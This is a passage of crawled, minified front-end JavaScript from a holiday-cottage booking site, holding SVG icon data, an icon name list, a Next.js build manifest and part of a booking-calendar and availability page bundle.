18.6979C18.2652 18.7945 18.0383 19.113 18.0623 19.4621C18.076 19.66 18.1442 19.8065 18.2895 19.9498C18.4438 20.1018 18.6139 20.1625 18.8481 20.149C19.0653 20.1365 19.1909 20.0785 19.3416 19.9212C19.688 19.5597 19.566 18.9417 19.1083 18.7397C18.9649 18.6765 18.7471 18.6583 18.6069 18.6979ZM0.809571 20.9107C0.809595 21.0955 0.813363 21.1679 0.817923 21.0716C0.822507 20.9753 0.822459 20.8241 0.817875 20.7356C0.813267 20.6471 0.809523 20.7259 0.809571 20.9107Z"})}),ou=a=>(0,s.jsx)(e.J,{ChosenIcon:oM,...a});var om=ou;let oz=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,fill:"none",...a,children:(0,s.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.308 0.691853C9.84019 0.763949 9.39571 0.998117 9.099 1.32886C8.99085 1.44941 7.41016 3.87348 2.98329 10.7077C2.53015 11.4073 2.14596 12.0261 2.1064 12.1203C2.06116 12.228 2.02675 12.3669 2.01012 12.509C1.92261 13.2569 2.39964 13.9433 3.13816 14.1322C3.31399 14.1772 3.44205 14.1787 7.20386 14.1787H11.088V15.6783V17.1779L6.43802 17.1847C1.25424 17.1922 1.7442 17.1753 1.39485 17.3588C1.07148 17.5288 0.803469 17.8403 0.675981 18.1944C0.621549 18.3456 0.613893 18.4047 0.613245 18.6787C0.612357 19.0567 0.648813 19.1758 0.912861 19.6572C1.34868 20.4517 1.91371 21.1542 2.55602 21.7C2.838 21.9397 2.92396 21.9841 3.13212 21.9974C3.36823 22.0126 3.54086 21.9576 3.69643 21.8177C3.86688 21.6645 3.94416 21.4923 3.94608 21.2617C3.94826 20.9956 3.8759 20.8593 3.60444 20.6184C2.98536 20.069 2.56399 19.549 2.23212 18.9247L2.10775 18.6907H12.599H23.0903L22.9812 18.9018C22.7348 19.3789 22.4497 19.7638 21.9981 20.229C21.6657 20.5713 21.6149 20.6645 21.6143 20.9338C21.614 21.0796 21.6261 21.153 21.664 21.2347C21.8352 21.6036 22.2509 21.7803 22.62 21.6411C22.7406 21.5956 22.8102 21.5416 23.0488 21.3087C23.3683 20.9968 23.7212 20.571 23.9566 20.2136C24.2709 19.7363 24.5354 19.2135 24.5662 19.0084C24.5747 18.9521 24.5911 18.9001 24.6028 18.8929C24.6145 18.8857 24.624 18.7826 24.624 18.6638C24.624 18.545 24.6147 18.4536 24.6032 18.4607C24.5918 18.4678 24.5757 18.4249 24.5676 18.3654C24.5344 18.123 24.3252 17.7625 24.1031 17.5645C23.9637 17.4403 23.7245 17.3023 23.5267 17.2321C23.4203 17.1943 23.0198 17.1908 18.006 17.1847L12.6 17.178V9.83645C12.6 3.62069 12.5948 2.46788 12.5662 2.31876C12.4192 1.5529 11.8356 0.931349 11.0846 0.740525C10.8625 0.684101 10.5041 0.661637 10.308 0.691853ZM10.4346 2.20738C10.3854 2.22046 10.3027 2.27064 10.2509 2.31891C10.1933 2.37264 8.87172 4.39035 6.84237 7.52312C5.01948 10.3372 3.52802 12.6457 3.52802 12.6531C3.52802 12.6606 5.22902 12.6667 7.30802 12.6667H11.088L11.0875 7.62065C11.087 2.76396 11.0853 2.57098 11.0426 2.47695C10.9863 2.35311 10.8481 2.23841 10.7145 2.20476C10.5944 2.17452 10.5569 2.17488 10.4346 2.20738ZM15.432 5.49344C15.0957 5.52869 14.7912 5.67644 14.5467 5.92294C14.2791 6.19265 14.1514 6.45862 14.1098 6.83283C14.0959 6.95765 14.0895 8.62553 14.0934 11.0707L14.1 15.1027L14.1565 15.2275C14.2278 15.3853 14.423 15.5718 14.5801 15.6324C14.6961 15.6771 14.794 15.6787 17.592 15.6787H20.484L20.6812 15.6119C21.0666 15.4813 21.3848 15.2065 21.5651 14.8485C21.7706 14.4405 21.7748 13.9209 21.5758 13.5272C21.4817 13.3411 16.8607 6.15603 16.739 6.00665C16.4406 5.64048 15.9325 5.44097 15.432 5.49344ZM15.6005 10.5847L15.6 14.1787H17.904C19.1712 14.1787 20.208 14.1744 20.208 14.1692C20.208 14.164 19.2021 12.5953 17.9726 10.6832C16.7432 8.77109 15.7066 7.15805 15.6691 7.09865L15.6009 6.99065L15.6005 10.5847ZM0.608661 18.6907C0.608661 18.8161 0.612717 18.8673 0.617661 18.8047C0.622605 18.742 0.622605 18.6393 0.617661 18.5767C0.612717 18.514 0.608661 18.5653 0.608661 18.6907ZM5.7101 21.6916C5.55278 21.7172 5.43837 21.7848 5.22002 21.9808C4.50381 22.6238 3.66048 23.0205 2.69673 23.1677C2.5086 23.1965 2.31244 23.2058 1.99202 23.2013C1.10112 23.1888 1.1525 23.1859 1.01743 23.2562C0.739749 23.4007 0.583053 23.6802 0.605373 23.9912C0.619725 24.191 0.688125 24.3312 0.843237 24.4786C1.03802 24.6636 1.05751 24.6667 2.05507 24.6667C2.83675 24.6667 2.95204 24.6616 3.1848 24.6169C4.04246 24.4521 4.80667 24.1365 5.53368 23.6468L5.82333 23.4517L5.94168 23.5453C6.53498 24.0145 7.35895 24.4037 8.08937 24.5595C8.76617 24.7039 9.7271 24.7041 10.356 24.5601C11.1191 24.3853 11.8279 24.0599 12.4153 23.6144C12.5051 23.5464 12.5882 23.4907 12.6 23.4907C12.6118 23.4907 12.6949 23.5464 12.7847 23.6144C13.3721 24.0599 14.0809 24.3853 14.844 24.5601C15.4729 24.7041 16.4339 24.7039 17.1107 24.5595C17.8411 24.4037 18.6651 24.0145 19.2584 23.5453L19.3767 23.4517L19.6664 23.6468C20.3934 24.1365 21.1576 24.4521 22.0152 24.6169C22.2494 24.6618 22.3597 24.6665 23.1552 24.6653C23.9309 24.6641 24.0481 24.659 24.1377 24.6227C24.2967 24.5581 24.44 24.4233 24.5158 24.2669C24.5532 24.1898 24.5928 24.1079 24.6039 24.085C24.6296 24.0318 24.6304 23.7479 24.6048 23.7637C24.5942 23.7702 24.5714 23.7274 24.554 23.6686C24.5132 23.5303 24.3402 23.3382 24.1826 23.2562C24.0475 23.1859 24.0989 23.1888 23.208 23.2013C22.434 23.2122 21.819 23.0773 21.1207 22.7433C20.6738 22.5297 20.3593 22.3204 19.992 21.9923C19.893 21.9038 19.7672 21.8048 19.7124 21.7722C19.5219 21.6588 19.233 21.6519 19.0122 21.7555C18.9637 21.7783 18.816 21.9004 18.684 22.0269C18.2686 22.4251 18.0455 22.5856 17.6314 22.7843C16.5404 23.3078 15.3296 23.2993 14.2597 22.7605C13.8921 22.5754 13.6411 22.3901 13.2462 22.0121C12.9875 21.7645 12.9318 21.7296 12.7394 21.694C12.4457 21.6397 12.2547 21.7186 11.94 22.024C11.6696 22.2865 11.5079 22.4194 11.2847 22.5627C10.5776 23.017 9.72161 23.2315 8.9172 23.156C8.40009 23.1075 8.02888 23.0052 7.56866 22.7843C7.15437 22.5855 6.92227 22.4186 6.52579 22.0345C6.21115 21.7297 6.00578 21.6433 5.7101 21.6916ZM0.607893 23.9347C0.608013 24.0271 0.612333 24.0619 0.617541 24.0121C0.622725 23.9623 0.622653 23.8867 0.617349 23.8441C0.612045 23.8015 0.607797 23.8423 0.607893 23.9347Z"})}),oL=a=>(0,s.jsx)(e.J,{ChosenIcon:oz,...a});var oH=oL;let oI=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,fill:"none",...a,children:(0,s.jsx)("path",{d:"M12 24.3333C11.088 24.3333 10.169 24.2263 9.268 24.0153C9.238 24.0103 9.209 24.0033 9.18 23.9953C6.132 23.2583 3.438 21.2993 1.783 18.6183C1.751 18.5763 1.723 18.5313 1.701 18.4833C0.762 16.9163 0.188 15.1223 0.042 13.2953C0.04 13.2793 0.039 13.2633 0.038 13.2473C0.013 12.9103 0 12.6113 0 12.3333C0 9.49731 1.014 6.74431 2.854 4.57631C2.89 4.52231 2.932 4.47431 2.98 4.43131C4.179 3.06431 5.69 1.97131 7.352 1.27031C7.399 1.24631 7.447 1.22731 7.495 1.21331C8.932 0.629313 10.447 0.333313 12 0.333313C13.553 0.333313 15.07 0.629313 16.507 1.21431C16.555 1.22831 16.602 1.24731 16.648 1.27031C18.31 1.97131 19.822 3.06331 21.021 4.43131C21.069 4.47431 21.111 4.52231 21.146 4.57631C22.986 6.74431 24 9.49731 24 12.3333C24 12.6163 23.988 12.9103 23.961 13.2593C23.961 13.2593 23.959 13.2873 23.958 13.2953C23.812 15.1233 23.239 16.9163 22.3 18.4823C22.278 18.5303 22.25 18.5763 22.217 18.6183C20.562 21.2983 17.868 23.2573 14.821 23.9943C14.792 24.0033 14.762 24.0103 14.731 24.0153C13.831 24.2263 12.912 24.3333 12 24.3333ZM9.913 22.6223C10.603 22.7623 11.304 22.8333 12 22.8333C12.695 22.8333 13.396 22.7623 14.087 22.6223L15.843 19.0393L14.77 17.8383H9.231L8.158 19.0393L9.913 22.6223ZM16.054 22.0163C17.544 21.3873 18.886 20.4103 19.949 19.1803L17.239 19.5963L16.054 22.0163ZM4.051 19.1813C5.114 20.4113 6.457 21.3883 7.946 22.0173L6.761 19.5973L4.051 19.1813ZM6.974 18.1123L8.049 16.9083L6.37 11.7213L4.364 10.7383L1.569 13.5213C1.727 14.9203 2.159 16.2503 2.854 17.4793L6.974 18.1123ZM17.026 18.1123L21.147 17.4793C21.842 16.2503 22.274 14.9203 22.432 13.5213L19.637 10.7383L17.631 11.7213L15.952 16.9083L17.026 18.1123ZM14.56 16.3373L16.134 11.4743L12 8.46831L7.866 11.4733L9.44 16.3363L14.56 16.3373ZM3.011 6.91331C2.174 8.29231 1.673 9.82931 1.537 11.4353L3.414 9.56631L3.011 6.91331ZM22.462 11.4343C22.325 9.82531 21.825 8.29031 20.989 6.91331L20.586 9.56631L22.462 11.4343ZM17.091 10.3153L19.105 9.32931L19.727 5.23431C18.785 4.21031 17.632 3.37031 16.373 2.79131L12.75 5.23231V7.15931L17.091 10.3153ZM6.909 10.3153L11.25 7.15931V5.23231L7.627 2.79031C6.369 3.37031 5.216 4.21031 4.273 5.23431L4.895 9.32831L6.909 10.3153ZM12 3.92831L14.615 2.16531C13.761 1.94531 12.885 1.83331 12 1.83331C11.116 1.83331 10.239 1.94531 9.385 2.16631L12 3.92831Z"})}),of=a=>(0,s.jsx)(e.J,{ChosenIcon:oI,...a});var oV=of;let oJ=["AccountMyaccountLogin","AddPlus","AddPlusCircle","AddPlusCircleSolid","AddPlusSmall","AirconSnowflakeFrostCold","Airport","AmusementsAttractions","AnalyticsChartBars","ApartmentProperty","ArrowBottomDown","ArrowDown","ArrowLeft","ArrowNextRight","ArrowPreviousLeft","ArrowRight","ArrowsOptionSelect","ArrowTopUp","ArrowUp","Avatar","AwardTrophyBadge","BabyChildToddler","BarbecueBbqGrill","BathBathroom","BeachCoastSea","Bed","BeerPubBar","BicycleBikeCycleCycling","BoatBoathouseHouseboatCanalShip","Bowling","BulletPoint","CalendarClockShortTerm","CalendarDate","CalendarDateCheck","CalendarDateError","CalendarDateWarning","Call","CameraFilmMovie","CameraFlipPhotoSelfie","CameraPhotoPictureImage","CarPark","CarParkingAlt","CelebrationPartyHouse","Chat","Check","CheckCircle","CheckCircleSolid","CheckIn","CheckOut","CheckShield","ChevronDown","ChevronLeft","ChevronRight","ChevronUp","ChoiceAccommodationType","ChristmasXmasDecorations","CleaningCleanCovid","CocktailPubBar","Coffee","CoffeeMachine","Comment","ContactCustomerSupportChat","Cookie","CopyPaste","CotCrib","CreditCard","CrestAward","CroatiaCrFlagLanguage","DeGermanyFlagLanguage","DeleteBin","DenmarkDeDanmarkFlagLanguage","DiamondLuxuryGem","DimensionsSizeHouseProperty","DiningRoomChairTable","DiscountCouponTicket","Dishwasher","DislikeThumb","Download","DuplicateCopyClipboard","EarthGlobePlanet","EcoLeaf","Edit","EditPencil","ElectricVehicleChargingPoint","EllipsisHorizontalDotsMore","EllipsisVerticalDotsMore","Email","EnglandUkGbUnitedKingdomFlagLanguage","EntertainmentFamilyPassTicket","ErrorCircle","ErrorCircleSolid","ExpandFullScreen","ExternalLinkExit","EyeClosed","EyeOpen","Facebook","FaceId","FaceIdFingerPrint","Faq","FavouriteHeartWishlistSave","FavouriteHeartWishlistSaveSolid","FavouriteRemove","FilePaperDocument","FilePdf","FilterControlSettings","FilterControlSettingsAlt","FireplaceStoveWoodburner","Fishing","Fjord","FlowerGarden","ForestTreeTrees","FranceFrFlagLanguage","Fridge","GamingGamesRoomController","GardenPatioEnclosedTreeFence","Gift","Golf","GrabRailsAccessible","Grapes","GroundFloorAccommodationPropertyHome","GroupedPropertiesComplexComplexes","GuestPersonDetails","Gym","HighChairBaby","HistoricalAttractionMonument","HistoryHistoricHeritage","HoistCraneAccessible","HolidayCenter","HolidayParkHomeHouseLodge","HorseRiding","HotTubHottubWhirlpool","HouseboatHouseBoatBoathouse","HouseProperty","HouseTime","IceCream","InfoCircle","InfoCircleSolid","Instagram","Key","Kitchen","Lama","Landscape3","Landscape4","LaundryWashingMachine","LayoutPlan","LighthouseCoastCoastal","LikeThumb","Linkedin","LinkUrl","ListViewBullets","Location","LockLocked","LockUnlocked","LoopInclusive","LowWorktopsKitchenAccessible","LoyaltyHeart","Mail","Map","MeasureDimensionSize","MegaphoneBullhorn","Menu","Microwave","Middot","Museum","NewlyListedPropertyClean","Newsletter","Number1","Number2","Number3","OvenCooker","Percentage","Pet","PetPetsPawProhibitedBanned","Phone","PhotoImagePictureGalleryPic","PinMap","Pinterest","PlaygroundPlayAreaKidsChildren","PlaygroundPlayAreaKidsChildrenSwing","PoolSnookerBilliards","PushNotification","QuestionCircle","QuestionCircleSolid","RailTrainRailwayTransport","RampLevelAccessAccessible","RealEstateHousePriceMoney","ReevooReviews","RemoveCancelCloseClear","RemoveCancelCloseClearCircleSolid","RemoveCancelCloseClearSmall","ResetUndoClearRefreshReload","RestaurantMealDiner","RomanceRomanticHeartLoveHomeHouse","RoofThatched","Rowing","SaferStaysLoveHouseProperty","SailBoatSeaView","Sailing","SavingSavePiggyDiscount","SeaCoastCoastal","Search","ServicesVacoomCleaner","ShakeHandshakePartnerPartners","Share","ShowerBathroom","ShowerBathroomBathWashCleanWater","Skiing","SmokeSmoking","SmsTextMessage","SoapToiletriesWashClean","SofaCouchChair","SortOrder","SpaHealth","SpainEsFlagLanguage","SpinnerBack","SpinnerFront","Sports","SportsFootball","StairgateBaby","StairsDown","StairsUp","Star","StarSolid","SteamSaunaRoom","SubtractRemoveMinus","SubtractRemoveMinusCircleSolid","SubtractRemoveMinusSmall","SwedenFlagLanguage","SwimmingPoolSwim","TheatreTheater","Tiktok","Time","Touch","TowelHireRailBathroomClean","TrophyAwardCup","Tv","Twitter","TwitterX","UniqueCottages","Upload","UserAdd","UserAwardTrophyStar","UserCouple","UserFamily","UserRemove","UserSingle","VideoPlayVideos","VisibilityOff","VisibilityOn","Warning","WarningSolid","WaterSkiing","Wheelchair","Wifi","WinePubBar","WorkingFarmBarn","Yoga","Youtube"]}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/0fe528e/_buildManifest.js
body_size: 413
content:
self.__BUILD_MANIFEST=function(e,s,t,a,c){return{__rewrites:{beforeFiles:[],afterFiles:[{source:"/cottages/:path*",destination:"/cottages/siteSlug/:path*"},{source:"/:localisedHolidayhome(holidayhome|feriehuse|ferienunterkunft|vakantiehuis|ferienhaeuser|semesterhus|feriehus|alquiler-vacacional|location-vacances|casa-vacanze|domy-wakacyjne|smjestaj)/:path*",destination:"/:localisedHolidayhome/siteSlug/:path*"},{source:"/p/:path*",destination:"/p/siteSlug/:path*"},{source:"/sureroute.html",destination:e}],fallback:[]},"/_error":["static/chunks/pages/_error-409f831d3504c8f5.js"],"/sureroute":["static/chunks/pages/sureroute-7f85740fef08050a.js"],"/[groupType]/[siteSlug]":[s,t,a,"static/chunks/768-763d3e1d6be65a45.js",c,"static/css/f4d76e4ca28e9c15.css","static/chunks/pages/[groupType]/[siteSlug]-c827da55836bd02f.js"],"/[groupType]/[siteSlug]/[serviceSlug]":[s,t,a,"static/chunks/700-80615e129103d7fb.js",c,"static/css/f137b6222dab8702.css","static/chunks/pages/[groupType]/[siteSlug]/[serviceSlug]-5e275f48b49dafda.js"],sortedPages:["/_app","/_error",e,"/[groupType]/[siteSlug]","/[groupType]/[siteSlug]/[serviceSlug]"]}}("/sureroute","static/chunks/7d0bf13e-c80929cc29b4d732.js","static/chunks/952-165a0256b0f75f68.js","static/chunks/773-5cc9ba685be71f3e.js","static/chunks/117-d788341dfcc0afb8.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/chunks/pages/%5BgroupType%5D/%5BsiteSlug%5D/%5BserviceSlug%5D-5e275f48b49dafda.js
body_size: 51819
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[801],{49171:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[groupType]/[siteSlug]/[serviceSlug]",function(){return n(91526)}])},91526:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return a9},default:function(){return le}});var i,a,l,o,r,s,c=n(85893),d=n(36656),C=n(67294),u=n(10695),L=n(26241),E=n(83863),M=n(24002),I=n(78420),h=n(11163),p=n(17673),x=n(33334),D=n(83225),F=n(61645),f=n(6802),m=n(39351),g=n(7498),v=n(70442),y=n(12803),S=n(34105),b=n(44950),w=n(72182),j=n(39421),k=n(31132);let P=new Date("2022-01-01"),A=new Date(P);A.setDate(A.getDate()+1),P.getFullYear();let B={bookNowButtonText:{bookNow:"Book now",checkAvailability:"Check availability"},callUsButtonText:"Call us",doneButtonText:"Done",checkAvailability:{checkAvailabilityTitle:"Check availability",noStartDateMessage:"Add date for exact prices and availability",datesAvailableMessage:"Good news - your exact dates are available!",drawerCloseLabel:"Close"},calendar:{prevButtonTitle:"View pevious month",nextButtonTitle:"View next month",unavailabilityHeadingText:"There aren't any available dates",unavailabilityMessageText:"We couldn't find any available dates for your trip duration. Please change the duration and try again.",formatPrice:e=>"\xa3".concat(e)},calendarButtonsText:{clear:"Clear",done:"Done"},priceBreakdown:{priceBreakdownLinkText:"Show price breakdown",title:"Price breakdown",fixedCostsHeading:"Fixed costs",variableCostsHeading:"Utilities Costs"},summary:{formatCurrency:e=>({currencySign:"\xa3",currencySignPosition:"before",formattedAmount:e.toFixed(0)}),formatWasPrice:e=>"\xa3".concat(e),numberOfNights:"nights",numberOfNightsFrom:"nights from",edit:"Edit"},search:{label:"Start date and duration",placeholder:"Add",clearButtonAriaLabel:"Clear",summaryText:(e,t)=>"".concat((0,k.Z)(new Date(e),"dd MMM",{locale:(0,j.uT)("en-GB")}),", ").concat(t," nights")}};var K=n(44670);let _=e=>{let{dates:t,duration:n}=e;return{nights:n.defaultValue,start:t.defaultValue}},T=e=>{let{nights:t,start:n}=e,i=void 0!==t&&t.toString(),a=n&&(0,E.default)(n,{representation:"date"});return{...i&&{nights:i},...a&&{start:a}}},Z=(e,t)=>{let n=(0,E.default)(e,{representation:"date"}),i=t[n];return i||!1},G={bookingReady:!1,showFinalPrice:!1,showSummary:!1,showCallToBook:!1,enableApplePayExpressCheckout:!1,piklConfig:null},O=C.createContext(G),N=()=>(0,C.useContext)(O),V=e=>{let{initialValues:t,defaultConfig:n,brand:i,locale:a,onSubmit:l,updateAvailability:o,onUpdateAvailabilityComplete:r,referenceCode:s,children:d,availability:u,drupalApiCalled:L,getEndDates:E,sleeps:M,showCallToBook:h=!1,callToBookTelephoneNumber:p="",callToBookMessage:x,premiumNumberMessage:D,onMatchingAvailabilitySlot:F,onSelectedDateChange:f=e=>null,translations:m,priceBreakdown:g,promotionalSection:v,summaryDisplayPrice:y={price:null},bannerAttributes:S,enableApplePayExpressCheckout:b=!1,disableBookCTA:w,shouldShowPrice:k,piklConfig:P}=e,A=_(n),B=T(t),N={...A,...B},V=JSON.stringify(N),z=(0,K.c)({mode:"onChange",defaultValues:N}),R=()=>{z.reset(A)},H=e=>{e.map(e=>z.setValue(e,A[e]))},[W,U]=(0,C.useState)(u),{price:Y}=y,[X,q]=z.watch(["nights","start"]),J=Boolean(q&&X&&Y),Q=Boolean(Y),$=JSON.stringify("".concat(z.getValues(["nights"]),":").concat(z.getValues(["start"]))),ee=(0,j.D9)($),et=!!ee&&ee!==$,[en,ei]=z.getValues(["nights","start"]),ea=!!en&&!!ei;(0,C.useEffect)(()=>{z.setValue("piklTotalAmount",void 0),z.setValue("piklEnabled",void 0),f(q)},[q]),(0,C.useEffect)(()=>{U(u)},[u]),(0,C.useEffect)(()=>{let e=!1,t=z.getValues(),n=async()=>{let n=await o(t);if(!e){U(n);let i=!!q&&(0,I.Z)(q),a=i&&Z(i,n);a||z.setValue("start",null),r(t)}};et&&ea&&n();let i=""===z.getValues("start")&&z.getValues("nights").length>0;return et&&i&&n(),()=>{e=!0}},[z,et,!en&&!ei,ea,U,o,r]),(0,C.useEffect)(()=>{let e=!!y.startDate;e&&F(z.getValues())},[y]),(0,C.useEffect)(()=>{z.reset(N)},[V]);let el={...G,initialValues:t,defaultConfig:n,formHooks:z,bookingReady:J,brand:i,locale:a,onSubmit:l,updateAvailability:o,availability:W,setAvailability:U,drupalApiCalled:L,getEndDates:E,selectedAvailabilityItem:y,promotionalSection:v,referenceCode:s,resetToConfigDefaults:R,resetFields:H,showFinalPrice:J,showSummary:Q,sleeps:M,showCallToBook:h,callToBookTelephoneNumber:p,callToBookMessage:x,premiumNumberMessage:D,translations:m,priceBreakdown:g,bannerAttributes:S,enableApplePayExpressCheckout:b,disableBookCTA:w,shouldShowPrice:k,piklConfig:P};return(0,c.jsx)(O.Provider,{value:el,children:d})};var z=n(26323),R=n(68215),H=(n(27495),n(38717)),W=n(59852),U=n(96261),Y=n(57087),X=n(94533),q=n(47420),J=n(50887),Q=n(7297),$=n(72149),ee=n(87379);function et(){let e=(0,Q.Z)(["\n        position: relative;\n        &:after {\n          position: absolute;\n          content: '';\n          height: 100%;\n          width: 100%;\n          bottom: 0;\n          left: 0;\n          border-bottom: 4px solid ",";\n          ","\n        }\n      "]);return et=function(){return e},e}function en(){let e=(0,Q.Z)(["\n        box-shadow: inset 0 1px 0 0 ",",\n          inset 0 -1px 0 0 ",";\n        border-radius: 0;\n        background: white;\n        color: ",";\n        cursor: pointer;\n      "]);return en=function(){return e},e}function ei(){let e=(0,Q.Z)(["\n        position: relative;\n        color: #000;\n        border-radius: 4px 0 0 4px;\n        box-shadow: inset 1px 0 0 0 ",",\n          inset 0 1px 0 0 ",", inset 0 -1px 0 0 ",";\n        background: ",";\n      "]);return ei=function(){return e},e}function ea(){let e=(0,Q.Z)(["\n        position: relative;\n        color: #000;\n        border-radius: 0 4px 4px 0;\n        box-shadow: inset -1px 0 0 0 ",",\n          inset 0 1px 0 0 ",", inset 0 -1px 0 0 ",";\n        background: ",";\n      "]);return ea=function(){return e},e}function el(){let e=(0,Q.Z)(["\n        box-shadow: inset 0 0 0 1px ",",\n          inset 0 1px 0 0 ",", inset 0 1px 0 0 ",";\n        border-radius: 4px;\n      "]);return el=function(){return e},e}function eo(){let e=(0,Q.Z)(["\n      text-decoration: ",";\n      border-radius: ",";\n\n      ","\n\n      background: ",";\n\n      color: ",";\n\n      ","\n\n      ","\n\n    ","\n    ","\n    "]);return eo=function(){return e},e}function er(){let e=(0,Q.Z)(["\n  position: relative;\n  width: 100%;\n  height: 100%;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: ",";\n  border: 0;\n  padding: "," 0 "," 0;\n\n  ","\n"]);return er=function(){return e},e}function es(){let e=(0,Q.Z)(["\n  padding: 0px ",";\n"]);return es=function(){return e},e}function ec(){let e=(0,Q.Z)(["\n  text-align: center;\n  color: ",";\n  .calendar-popover__content--desktop {\n    display: none;\n  }\n\n  @media screen and (min-width: ","px) {\n    .calendar-popover__content--mobile {\n      display: none;\n    }\n\n    .calendar-popover__content--desktop {\n      display: block;\n    }\n  }\n"]);return ec=function(){return e},e}function ed(){let e=(0,Q.Z)(["\n  ","\n"]);return ed=function(){return e},e}let eC=ee.ZP.div.withConfig({componentId:"sc-b32db9b1-0"})(er(),e=>e.largeAmounts?"space-between":"center",(0,$.Wo)(6),(0,$.Wo)(4),e=>{let{theme:t,isOutOfRange:n,isActive:i,isStartOfActiveRange:a,isEndOfActiveRange:l,inBetweenStartAndEnd:o,isBookable:r,isUnselectable:s,isToday:c,isHovered:d,isStartOfHoveredRange:C,isEndOfHoveredRange:u,brand:L}=e,E="hoseasons"===L,M=E?t.ColorThemePrimary600:t.ColorComponentCalendarBorderHover;return(0,ee.iv)(eo(),!n||i||o?"none":"line-through",a&&l?"4px":a?"4px 0 0 4px":l?"0 4px 4px 0":"none",c&&(0,ee.iv)(et(),t.ColorThemePrimary500,d&&(C&&"border-radius: 0 0 0 3px"||u&&"border-radius: 0 0 3px 0")),()=>{switch(!0){case a||l:return E?t.ColorThemePrimary600:t.ColorComponentCalendarStartEndBackgroundSelected;case i:return E?t.ColorThemePrimary500:t.ColorComponentCalendarBackgroundSelected;case r:return E?t.ColorStatusConstructive50:t.ColorComponentCalendarStartEndBackgroundHover;case s||o:return t.ColorGrey50;default:return"none"}},n&&!i?t.ColorGrey300:i?t.ColorComponentCalendarTextSelected:t.ColorComponentCalendarText,d&&(0,ee.iv)(en(),M,M,t.ColorComponentCalendarText),u&&(0,ee.iv)(ei(),M,M,M,E?t.ColorStatusConstructive50:t.ColorComponentCalendarStartEndBackgroundHover),C&&(0,ee.iv)(ea(),M,M,M,E?t.ColorStatusConstructive50:t.ColorComponentCalendarStartEndBackgroundHover),C&&u&&(0,ee.iv)(el(),M,M,M))}),eu=ee.ZP.div.withConfig({componentId:"sc-b32db9b1-1"})(es(),(0,$.Wo)(4)),eL=ee.ZP.div.withConfig({componentId:"sc-b32db9b1-2"})(ec(),e=>{let{theme:t}=e;return t.ColorBlackOpacity100},j.wf[0]),eE=ee.ZP.div.withConfig({componentId:"sc-b32db9b1-3"})(ed(),e=>{let{isOutOfRange:t,isActive:n,inBetweenStartAndEnd:i}=e;return"text-decoration: ".concat(!t||n||i?"none":"line-through",";")});function eM(){let e=(0,Q.Z)(["\n  display: flex;\n  flex-wrap: wrap;\n  min-width: ",";\n"]);return eM=function(){return e},e}function eI(){let e=(0,Q.Z)(["\n  min-width: ",";\n  width: 14.285%;\n  padding-bottom: ","%;\n  height: 0;\n  position: relative;\n  margin: 0.33% 0;\n\n  @media (min-width: 475px) and (max-width: 1024px) {\n    padding-bottom: 14.285%;\n  }\n"]);return eI=function(){return e},e}function eh(){let e=(0,Q.Z)(["\n  font-size: ",";\n  padding-bottom: ",";\n  line-height: ",";\n  text-align: center;\n  border-bottom: 1px solid ",";\n  height: auto;\n"]);return eh=function(){return e},e}function ep(){let e=(0,Q.Z)(["\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n"]);return ep=function(){return e},e}function ex(){let e=(0,Q.Z)(["\n  flex-basis: ",";\n"]);return ex=function(){return e},e}function eD(){let e=(0,Q.Z)(["\n  text-align: center;\n  height: auto !important;\n"]);return eD=function(){return e},e}let eF=ee.ZP.div.withConfig({componentId:"sc-33b6f217-0"})(eM(),(0,j.Wo)(308)),ef=ee.ZP.div.withConfig({componentId:"sc-33b6f217-1"})(eI(),(0,j.Wo)(44),e=>e.largeAmounts?23:14.285),em=(0,ee.ZP)(ef).withConfig({componentId:"sc-33b6f217-2"})(eh(),(0,j.Wo)(12),(0,j.Wo)(8),(0,j.Wo)(16),e=>{let{theme:t}=e;return t.ColorGrey100}),eg=ee.ZP.div.withConfig({componentId:"sc-33b6f217-3"})(ep()),ev=ee.ZP.div.withConfig({componentId:"sc-33b6f217-4"})(ex(),e=>{let{monthsToShow:t,horizontal:n}=e;return n&&"".concat(100/t,"%")}),ey=ee.ZP.div.withConfig({componentId:"sc-33b6f217-5"})(eD());var eS=n(48457);let eb=(e,t)=>{let n=[];for(let i=0;i<t;i++)n.push(ew(e,i));return n},ew=(e,t)=>new Date(e.getFullYear(),e.getMonth()+t,1),ej=(e,t,n,i,a)=>{let l=e;return!t&&n?l=1:!t&&a&&i&&(l=(0,eS.Z)(a,i)+2),l},ek=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"forwards";return e&&-1!==Math.sign(t)?[...Array(t)].map((t,i)=>new Date(e.getFullYear(),e.getMonth(),e.getDate()+("forwards"===n?i:-1*i))):[]},eP=e=>32-new Date(e.getFullYear(),e.getMonth(),32).getDate(),eA=[new Date("August 01, 2021"),new Date("August 02, 2021"),new Date("August 03, 2021"),new Date("August 04, 2021"),new Date("August 05, 2021"),new Date("August 06, 2021"),new Date("August 07, 2021")],eB=(e,t)=>{let n=eA.map(e=>new Intl.DateTimeFormat(t,{weekday:"short"}).format(e));if(e>0){let i=n.slice(0,e),a=n.slice(e);return[...a,...i]}return n},eK=(e,t)=>{let n=e.getDay();return n>=t?n-t:7-t+n},e_=(e,t)=>"".concat(new Intl.DateTimeFormat(t,{month:"short"}).format(e)," ").concat(e.getFullYear()),eT=e=>{let t=e.getMonth()+1,n=e.getDate();return"".concat(e.getFullYear(),"-").concat(t<10?"0".concat(t):t,"-").concat(n<10?"0".concat(n):n)},eZ=(e,t)=>Boolean(e&&t&&e.getDate()===t.getDate()&&e.getMonth()===t.getMonth()&&e.getFullYear()===t.getFullYear());var eG=n(47501);let eO=e=>{var 